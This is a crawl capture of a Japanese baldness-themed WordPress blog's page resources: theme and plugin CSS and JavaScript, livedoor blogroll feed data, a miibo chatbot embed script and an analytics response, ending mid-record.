<script src="https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/javascript.js?ver=6.8.3&amp;fver=20251028041527" id="cocoon-skin-js-js"></script>
<script src="https://hagelicious.com/wp-content/themes/cocoon-child-master/javascript.js?ver=6.8.3&amp;fver=20250305115638" id="cocoon-child-js-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js?ver=3.8.1&amp;fver=20250930125746" id="throws-spam-away-script-js"></script>

    


  

  

  

    <div class="copy-info">タイトルとURLをコピーしました</div>
          <script>
      (function($){
        const selector = '.copy-button';//clipboardで使う要素を指定
        $(selector).click(function(event){
          //クリック動作をキャンセル
          event.preventDefault();
          //クリップボード動作
          navigator.clipboard.writeText($(selector).attr('data-clipboard-text')).then(
            () => {
              $('.copy-info').fadeIn(500).delay(1000).fadeOut(500);
            });
        });
      })(jQuery);
      </script>
    
  
  

  

  
  
  





  </div><!-- #container -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&fver=20220107062350
body_size: 1002
content:
.cld-like-dislike-wrap.cld-template-1 {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  max-width: 375px;
  margin-bottom: 0;
  margin-right: 0;
  margin-left: auto;
}
.cld-like-dislike-wrap.cld-template-1 *,
.cld-like-dislike-wrap.cld-template-1 *::before,
.cld-like-dislike-wrap.cld-template-1 *::after {
  box-sizing: border-box;
}
.cld-like-dislike-wrap.cld-template-1 * {
  margin: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-common-wrap {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
  margin-right: 0;
  min-width: 0;
  padding: 10px;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger {
  display: block;
  line-height: 1;
  font-weight: 400;
  color: grey;
  margin: 0;
  padding: 0;
  outline: 0;
  width: 30px;
  height: 28px;
  border-radius: 5px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:hover {
  opacity: 0.7;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger:active {
  -webkit-transform: translateY(2px);
          transform: translateY(2px);
  border-bottom: none;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fas,
.cld-like-dislike-wrap.cld-template-1 a.cld-like-dislike-trigger > .fa {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-count-wrap {
  display: block;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: 600;
  line-height: 16px;
  text-align: center;
  font-size: 13px;
  margin: 0 0 2px 0;
  padding: 0;
  border: 0;
  background: 0 0;
}
.cld-like-dislike-wrap.cld-template-1 a.cld-like-trigger {
  background-color: #8fa9fe;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-534%20-84)%22%3E%3Cpath%20d%3D%22M6%2C14V8H0V6H6V0H8V6h6V8H8v6Z%22%20transform%3D%22translate(534%2084)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #7292e9;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap {
  color: #6c92ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-like-count-wrap::before {
  content: "+";
}
.cld-like-dislike-wrap.cld-template-1 a.cld-dislike-trigger {
  background-color: #bdbdbd;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%3E%3Cg%20transform%3D%22translate(-526%20-104)%22%3E%3Cpath%20d%3D%22M0%2C0H14V2H0Z%22%20transform%3D%22translate(526%20110)%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  border-bottom: solid 2px #9f9f9f;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap {
  color: #a1a1a1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:empty::before, .cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap:blank::before {
  display: none;
}
.cld-like-dislike-wrap.cld-template-1 .cld-dislike-count-wrap::before {
  content: "-";
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 144px;
  height: 16px;
  padding: 0 0 24px 0;
  transition: all 0.3s ease;
  opacity: 0;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage[style] {
  opacity: 1;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar {
  position: relative;
  height: 16px;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like {
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-like::before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 2px 0 0 2px;
  background: #8da8ff;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike {
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}
.cld-like-dislike-wrap.cld-template-1 .cld-gage-bar-dislike::after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 2px;
  height: 16px;
  content: "";
  border-radius: 0 2px 2px 0;
  background: #e6e6e6;
}

--- FILE ---
content_type: text/css
request_url: https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&fver=20250227034305
body_size: 2554
content:
@charset "UTF-8";

/*!
Theme Name: Cocoon Child
Template:   cocoon-master
Version:    1.1.0
*/

/************************************
** 子テーマ用のスタイルを書く
************************************/
/*必要ならばここにコードを書く*/


.comment-form-email,.comment-form-url,.comment-notes{
	display:none;
}


/** コメント表示デザイン **/

#comments-thread h3#resp{
	font-size:16px!important;
	margin-bottom:10px;
	color:#008229;
}

.comment-listCon p {
	font-size:18px!important;
	margin:0 0 0 0!important;
	padding:0px;
	font-weight:bold;
	color:#8da8ff;
}
.comment-listCon .comment-info{
	font-size:12px!important;
	background:#fff;
	padding:2px;
}
.comment-listCon .comment-author{
	color:#008229;
}

.comment-info img{
	display: none;
}

/** PAGETOPデザイン **/

.page-top a {
display: block;
text-align: center;
background: #32c2bd;
color: #fff;
margin: 0 0 -22px 0;
text-decoration: none;
font-weight: 600;
padding: 10px 0;
margin-top: 3em;
}

/** サイドカテゴリ開始 **/
.widget_categories ul li a,
.widget_archive ul li a {
    display: block;
    font-size: 85%;
    margin: 0;
    position: relative;
    border-bottom: dotted 1px #CCC;
}
.widget_categories ul li a::after,
.widget_archive ul li a::after{
    font-family: "fontawesome";
    content: '\f105';
    position: absolute;
    right: 0.2em;
    font-size: 1em;
    color: #1a1a1a;
}
.widget_recent_entries ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover {
    background-color: #ffffcc!important;
}
.widget_archive ul li a .post-count,
.widget_categories ul li a .post-count {
    float: initial;
    display: initial;
}

.widget_archive ul li a .post-count::after, .widget_categories ul li a .post-count::after {
    content: ')';
}
.widget_archive ul li a .post-count::before, .widget_categories ul li a .post-count::before {
    content: '(';
}
/** サイドカテゴリ終了 **/


/* アイキャッチカテゴリーラベル非表示 */
.entry-card .cat-label,
.related-entry-card .cat-label{
 display: none;
}

/* アマボックス */
.amzBox1{
padding: 5px;
font-size:12px;
}
.amzBox2{
background-color:#fff;
padding: 5px;
font-size:10px;
}
.amzBox2 a{
color:#6acaff!important;
text-decoration:none;
}

/*bestkenko系のリスト*/
.oslst1 {
text-align:left;
font-size:0.8em;
}
.oslst1 a,.oslst1 li{
text-decoration:none;
border-bottom:none!important;
}

/*livedoorRSSのデザイン*/
.sugrssBox {
padding-bottom:3px;
}
.blogroll-list {
background-color: #fff!important;
border-style:none!important;
padding-bottom:3px;
}
.sugrssBox .blogroll-list a {
text-decoration:none;
font-size:14px;
}
.sugrssBox .blogroll-ad-default{
font-size:10px;
}




/*RSSloaderのデザイン*/
.rss_scroll {
    width: 100%;
    background-color: #F7F7F7!important;
    margin:20px 10px;
    border:1px solid #eeeeee;
}
.text_rss_a{
    width: 50%;
    height: 300px;
    float: left;
    overflow-y:scroll;
}
div.textrssa01{
    overflow: hidden;
    background-color: #ffffff;
    padding:0px 7px;
}
div.textrssa01 .lattice-title{
    color:#333;
}
div.textrssa01 .lattice-cell{
    background:none;
}
div.textrssa01 li{
    height: 41px;
    border-bottom: 1px solid #eeeeee;
    border-top:none !important;
}
div.textrssa01 li:last-child{
    border-bottom:none;
}
div.textrssa01 li a{
    height: 36px;
    line-height: 36px;
    padding-left: 25px;
    display: block;
    color: #333333;
    font-weight: bold;
    background: url(images/list-icon.png) no-repeat 5px center;
    background-size: 12px 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
div.rss_texta ul{
    border:1px #ccc solid;
    background:#fff;
}
div.rss_texta .lattice-cell{
    border-top:dashed 1px #ccc;
    background:url(images/list-icon.png) no-repeat 5px center;
}
div.rss_texta .lattice-cell:first-child{
    border-top:none;
}
div.rss_texta a{
    padding-left:1.5em;
}
div.rss_texta .lattice-title{
    height:25px;
    overflow:hidden;
}

div.rssboxgaibu {
	margin-bottom:10px;
}
div.rssboxgaibu h2{
	font-size:0.8em;
	background-color:#8eafdc;
	color:yellow;
	margin-bottom:0;
}


/*RSS申請フォームのデザイン*/
.fmtx1 {
background:#23b2ad;
color:#fff;
padding:10px;
}

/*サイドバーリンクデザイン*/
.linkBox1 {
padding:0px 5px;
}
.linkBox1 a {
font-size:14px;
text-decoration:none;
}



/*タグクラウドデザイン*/
.tagcloud a {
    background: none; /*背景を消す*/
    border: 1px solid #ccc; 
    border-radius: 20px; /*角の丸み*/
    color: #555; /*文字色*/
    display: inline-block;
    padding: 3px 10px;
    text-decoration: none;
    font-size: 13px;
    margin: 2px;
    flex: 1 1 auto;
    display: flex;
    justify-content: space-between;
}
.tagcloud a .tag-caption::before {
    content: "#"; /*アイコンの変更*/
    padding-right: 3px;

}
.tagcloud a:hover { /*マウスホバー時*/
    background: #23b2ad;
    border: 1px solid #23b2ad;
    color: #fff;
    transition: 0.5s; /*アニメーションの時間*/
}




/*コメントエリアデザイン*/
.comment-content p{
	font-size: 12px;
	line-height: 16px; /* コメント本文のサイズ・行間調整 */
}

.comment-meta .avatar{
	float: left !important;
	border-radius: 27.5px; /* アイコンを丸く切り抜く */
	margin-right: 0.5em;
}
.comment-meta::after{
	content: '';
	display: block;
	clear: left; /* アイコンの回り込み解除 */
}

.bypostauthor .avatar{
	float: right !important; /* 管理人のアイコンは右寄せ */
}

.comment-author{
	font-style: normal; /* 斜体の解除 */
}

.commets-list .children{
	margin-left: 10px;
	padding-left: 6px !important;
	border-left: 2px solid #eee; /* 入れ子コメントの左側に線を表示 */
} 

.commets-list .comment-body, .commets-list .st-comment-body{
	margin-bottom: .5em; /* コメントの間隔を狭める */
}

.comment-reply-link{
	font-size: .7em; /* 「返信」ボタンを小さく */
}




/************************************
** レスポンシブデザイン用のメディアクエリ
************************************/
/*1240px以下*/
@media screen and (max-width: 1240px){
  /*必要ならばここにコードを書く*/
}

/*1023px以下*/
@media screen and (max-width: 1023px){
  /*必要ならばここにコードを書く*/
			.content .main, .content .sidebar {
		margin: 0px 10px;
	}
}

/*834px以下*/
@media screen and (max-width: 834px){
  /*必要ならばここにコードを書く*/

}

/*480px以下*/
@media screen and (max-width: 480px){
  /*必要ならばここにコードを書く*/
	
.text_rss_a{
    width: 100%;
    height: 400px;
    float: none;
    overflow-y:scroll;
}
/*スマホのコメント背景を白から変更*/
.recent-comment-content {
background: #32c2bd;
font-size: 16px;
}
	
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 2211
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=0&date=1760958598","entry_title":"\u3010\u753b\u50cf\u301140\u6b73\u306e\u304a\u59c9\u3061\u3083\u3093\u306e\u8eab\u4f53\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993169918","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0654007e21","posted_at":"1764020701","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1763953260","entry_title":"\u3010\u672c\u65e5\u3088\u308a\u3011\u4eca\u5e74\u6700\u5f8c\u306e\u5922\u306e\u796d\u5178\u300cAmazon\u30d6\u30e9\u30c3\u30af\u30d5\u30e9\u30a4\u30c7\u30fc\u300d\u3064\u3044\u306b\u958b\u5e55\uff01\uff01\uff01","entry_id":"342993170982","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f05c0ee830","posted_at":"1764020701","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1763848800","entry_title":"\u7a76\u6975\u795e\u30b2\u30fc\u7570\u4e16\u754c\u8ee2\u79fbRTA\u3000\u3084\u308b\u592b\u30eb\u30fc\u30c8\u3010R-18\u3011\u3000\u305d\u306e\uff11\uff16\uff15","entry_id":"342993169919","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5190138c12","posted_at":"1764020700","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1015&cate=10&date=1763879595","entry_title":"\u81ea\u5206\u306e\u60f3\u50cf\u4ee5\u4e0a\u306b\u30a2\u30d6\u30ce\u30fc\u30de\u30eb\u306a\u5ac1\u306e\u30cf\u30e1\u9332\u308a\u753b\u50cf\u3092\u767a\u898b\u3057\u3066\u3057\u307e\u3063\u305f","entry_id":"342993139644","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"71fcaa9325","posted_at":"1764020700","created_at":"1764019863","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1120&cate=0&date=1763961144","entry_title":"\u4e2d\u56fd\u306e\u6c34\u7523\u7269\u8f38\u5165\u4e2d\u65ad\u3067\u65e5\u672c\u4f01\u696d172\u793e\u304c\u5f71\u97ff\uff1d\u97d3\u56fd\u306e\u53cd\u5fdc","entry_id":"342993169920","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dd241a9e73","posted_at":"1764020699","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1763951114","entry_title":"\u3010\u9a5a\u6115\u301140\u4ee3\u5ac1\u306e\u307e\u25cf\u305322\u6b73\u30bb\u30d5\u30ec\u306e\u307e\u25cf\u3053\u306e\u9055\u3044\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993170983","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bc6db24bf0","posted_at":"1764020699","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2097&cate=0&date=1763902844","entry_title":"\u3010\u30df\u30ea\u30b7\u30bf\u3011\u3077\u308b\u3093\u3077\u308b\u3093\u30a8\u30ec\u30ca\ud83c\udf6e","entry_id":"342993169921","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b006f55399","posted_at":"1764020698","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1763902864","entry_title":"\u3010\u753b\u50cf\u3011Z\u4e16\u4ee3\u770b\u8b77\u5e2b\u3055\u3093\u3001AV\u30c7\u30d3\u30e5\u30fc","entry_id":"342993170984","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6b4e6160c3","posted_at":"1764020698","created_at":"1764021628","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1763981130","entry_title":"\u3010\u6717\u5831\u3011\u65e5\u5411\u574246\u5c0f\u5742\u83dc\u7dd2\u3001\u5927\u962a\u5e9c\u6c11\u304c\u9078\u51fa\u3057\u305f\u300e\u5730\u5143\u306e\u9854\u300f\u306b\u9078\u51fa\u3055\u308c\u308b","entry_id":"342993169922","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7a1b2b2009","posted_at":"1764020697","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1963&cate=10&date=1763865618","entry_title":"\u3010\u885d\u6483\u753b\u50cf\u3011\u30b0\u30e9\u30c9\u30eb\u3055\u3093\u3001\u5168\u90e8\u4e38\u898b\u3048\u306e\u30b9\u30b1\u30b9\u30b1\u304a\u3007\u3071\u3044\u3092\u6295\u7a3f\u3057\u3066\u3057\u307e\u3046","entry_id":"342993170985","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b11560465","posted_at":"1764020697","created_at":"1764021628","category_id":"0"}], false, [{"text":"\u3081\u3063\u3061\u3083\u826f\u3044T\u30b7\u30e3\u30c4\u3067\u304d\u305f\u304b\u3089\u898b\u3066\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60540"},{"text":"\u3010\u65b0\u767a\u58f2\u3011\u3053\u3093\u306aT\u30b7\u30e3\u30c4\u5f85\u3063\u3066\u305f\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60541"},{"text":"\u5c71\u7530\u5168\u81ea\u52d5\u3055\u3093\u4f5c\u300c\u6b66\u5bb6\u8af8\u6cd5\u5ea6T\u30b7\u30e3\u30c4\u300d\u767a\u58f2\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60542"},{"text":"\u30e6\u30cb\u30fc\u30af\u3067\u30aa\u30b7\u30e3\u30ec\u306aT\u30b7\u30e3\u30c4\u7206\u8a95\uff01","url":"https://livedoorblogstyle.jp/archives/28472264.html","id":"60543"},{"text":"\u65b0\u59bb\u3092\u4ed8\u3051\u72d9\u3046\u3000\u5143\u30ab\u30ec\u30b9\u30c8\u30fc\u30ab\u30fc\u306e\u8a71","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60544"},{"text":"\u30b9\u30c8\u30fc\u30ab\u30fc\u306b\u306a\u3063\u305f\u5143\u30ab\u30ec\u306e\u8a71\u304b\u3068\u601d\u3044\u304d\u3084\u2026\uff1f","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60545"},{"text":"\u3053\u306e\u30bf\u30a4\u30c8\u30eb\u3067\u6700\u5f8c\u306b\u30db\u30c3\u30b3\u30ea\u306f\u53cd\u5247","url":"https://www.amazon.co.jp/dp/B0FCRQ6Z27","id":"60546"},{"text":"\u30e9\u30a4\u30d6\u30c9\u30a2\u30d6\u30ed\u30b0\u306e\u4eba\u6c17\u30af\u30ea\u30a8\u30a4\u30bf\u30fc\u306e\u4f5c\u54c1\u304c\u300c\u30d4\u30c3\u30b3\u30de\u300d\u3067\u914d\u4fe1\u958b\u59cb\uff01","url":"https://livedoorblogstyle.jp/archives/28697173.html","id":"60551"}]);

--- FILE ---
content_type: application/javascript
request_url: https://x.gd/z8UFR
body_size: 1996
content:

        // CSSとアイコンのリンクを追加する関数
        function addStylesheet(href) {
            let link = document.createElement('link');
            link.href = href;
            link.rel = 'stylesheet';
            document.head.appendChild(link);
        }

        // トグルボタンを作成し、追加する関数
        function createToggleButton() {
            const toggleBtn = document.createElement('div');
            toggleBtn.id = 'chatbot-toggle_button';
            const anchor = document.createElement('a');
            anchor.id = 'chat-button';
            anchor.href = '#';
            anchor.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            const img = document.createElement('img');
            img.src = 'https://w-di.info/img/icon_hagesenyo1.jpg';
            img.width = '100';
            img.height = '100';
            anchor.appendChild(img);
            toggleBtn.appendChild(anchor);
            document.body.appendChild(toggleBtn);
        }

        // チャットボックスのヘッダーを作成する関数
        function createChatboxHeader() {
            const header = document.createElement('div');
            header.id = 'chatbot-header';
            header.style.background = '#ffff00';
            const logo = document.createElement('div');
            logo.id = 'chatbot-logo';
            logo.innerText = '禿専用AI';
            const closeIcon = document.createElement('i');
            closeIcon.id = 'chatbot-close-icon';
            closeIcon.className = 'material-icons material-symbols-outlined waves-light';
            closeIcon.innerText = 'close';
            closeIcon.addEventListener('click', event => {
              event.preventDefault();
              toggleChatbox();
            });
            header.appendChild(logo);
            header.appendChild(closeIcon);
            return header;
        }

        // チャットボックスを作成し、追加する関数
        function createChatbox() {
            const chatbox = document.createElement('div');
            chatbox.id = 'chatbot';
            chatbox.style.display = 'none';

            const header = createChatboxHeader();
            const body = document.createElement('div');
            body.id = 'chatbot-body';
            const iframe = document.createElement('iframe');
            iframe.id = 'inline-frame';
            iframe.width = '100%';
            iframe.height = '100%';
            iframe.dataSrc = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
            iframe.scrolling = 'no';
            iframe.frameBorder = 'no';
            body.appendChild(iframe);
            chatbox.appendChild(header);
            chatbox.appendChild(body);
            document.body.appendChild(chatbox);
        }

        // チャットボックスの表示/非表示を切り替える関数
        function toggleChatbox(utterance, ...states) {
            var chatbox = document.getElementById('chatbot');
            var iframe = document.getElementById('inline-frame');

            // ここでイベントオブジェクトではなく、文字列または未定義の値が渡されることを確認します。
            if (typeof utterance !== 'string') {
                utterance = null;
            }

            if (chatbox.style.display === 'none' || utterance) {
                chatbox.style.display = 'block';
                var src = 'https://miibo.jp/chat/e8d53eaf-7ca6-4ce4-8c30-a52423ee76321954a1fa6dfb6?name=%E7%A6%BF%E5%B0%82%E7%94%A8AI';
                // 可変引数からクエリパラメータを生成
                states.forEach(state => {
                    if (state.key && state.value) {
                        src += src.includes('?') ? '&' : '?';
                        src += `${encodeURIComponent(state.key)}=${encodeURIComponent(state.value)}`;
                    }
                });

                // 以下の条件を追加して、再読み込みの必要性をチェック
                if (!iframeLoaded || (utterance && lastUtterance !== utterance)) {
                    if (utterance) {
                        src += src.includes('?') ? '&' : '?';
                        src += "utterance=" + encodeURIComponent(utterance);
                    }
                    iframe.src = src;
                    iframeLoaded = true;
                    lastUtterance = utterance;
                }
            } else {
                chatbox.style.display = 'none';
            }
        }
        // イベントリスナーを設定する関数
        function setupEventListeners() {
            document.querySelectorAll('.chatButton').forEach(button => {
                button.addEventListener('click', event => {
                    event.preventDefault();
                    const utterance = button.getAttribute('data-utterance');
                    const statesData = button.getAttribute('data-states');
                    let states = [];
                    try {
                        // JSON 形式の文字列をオブジェクトに変換
                        const statesObj = JSON.parse(statesData);
                        // オブジェクトから key-value ペアの配列を生成
                        states = Object.keys(statesObj).map(key => ({ key, value: statesObj[key] }));
                    } catch (e) {
                        console.error("Error parsing states data", e);
                    }

                    toggleChatbox(utterance, ...states);
                });
            });
        }

        // メイン実行部
        addStylesheet('https://fonts.googleapis.com/icon?family=Material+Icons');
        addStylesheet('https://miibo.jp/chat3.css');
        createToggleButton();
        createChatbox();
        setupEventListeners();

        var iframeLoaded = false; // iframeがロードされたかどうかを追跡するフラグ
        var lastUtterance = ""; // 最後に発話した内容を追跡するフラグ


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=783276213&t=pageview&_s=1&dl=https%3A%2F%2Fhagelicious.com%2Fhage201006d%2F&ul=en-us%40posix&dt=%E3%80%90%E9%96%B2%E8%A6%A7%E6%B3%A8%E6%84%8F%E3%80%91YouTube%E3%81%A7%E3%80%8C%E3%83%95%E3%82%B1%E5%87%A6%E7%90%86%E5%8B%95%E7%94%BB%E3%80%8D%E8%A6%8B%E3%81%9F%E3%81%93%E3%81%A8%E3%81%82%E3%82%8B%E3%82%84%E3%81%A4%E3%81%84%E3%82%8B%EF%BC%9F(%E5%8B%95%E7%94%BB%E3%81%82%E3%82%8A)%20%7C%20%E3%83%8F%E3%82%B2%E3%83%AA%E3%82%B7%E3%83%A3%E3%82%B9%E9%80%9F%E5%A0%B1%20%23%E3%83%8F%E3%82%B2%E9%80%9F&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=147123079&gjid=557182990&cid=434293497.1764023681&tid=UA-155739284-1&_gid=1842893972.1764023681&_r=1&_slc=1&gtm=45He5bi1n81K93TZ4Zv830366973za200zd830366973&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~115495940~115583767~115938466~115938468~116184927~116184929~116217636~116217638&z=396511723
body_size: -451
content:
2,cG-KQN5N948EZ

--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&fver=20220107062350
body_size: 440
content:
(function ($) {
    $(function () {

        function update($cldWrap) {
            var $gage = $cldWrap.find('.cld-gage');
            var t = parseInt($cldWrap.find('.cld-like-count-wrap').text().trim(), 10);
            var e = -1 * parseInt($cldWrap.find('.cld-dislike-count-wrap').text().trim(), 10);
            if (t >= 0 && e <= 0) {
                var o = t - e;
                var e;
                var i;
                if (o > 0) {
                    e = Math.log(o + 1) / Math.log(1.1) * 4 << 0;
                    e = e > 500 ? 500 : e;
                    i = t / o * 1e3 << 0;
                    i /= 10;
                    $gage.width(e + "px");
                    $gage.find('.cld-gage-bar-like').width(i + "%");
                    $gage.find('.cld-gage-bar-dislike').width((100 - i) + "%");
                } else {
                    $gage.width(0);
                    $gage.find('.cld-gage-bar-like').width(0);
                    $gage.find('.cld-gage-bar-dislike').width(0);
                }
            }
        }

        $('.cld-like-dislike-wrap').each(function () {
            update($(this));

            $(this).find('.cld-count-wrap').each(function () {
                var targetNode = this;
                var observer = new MutationObserver(function (mutationsList, _) {
                    var $cldWrap;
                    mutationsList.forEach(function (mutation) {
                        if (!mutation.addedNodes.length) return;
                        $cldWrap = $(mutation.target).closest('.cld-like-dislike-wrap');
                        update($cldWrap);
                    });
                });
                observer.observe(targetNode, {
                    childList: true,
                });
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 2211
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=0&date=1760958598","entry_title":"\u3010\u753b\u50cf\u301140\u6b73\u306e\u304a\u59c9\u3061\u3083\u3093\u306e\u8eab\u4f53\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"342993169918","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"0654007e21","posted_at":"1764020701","created_at":"1764021609","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca 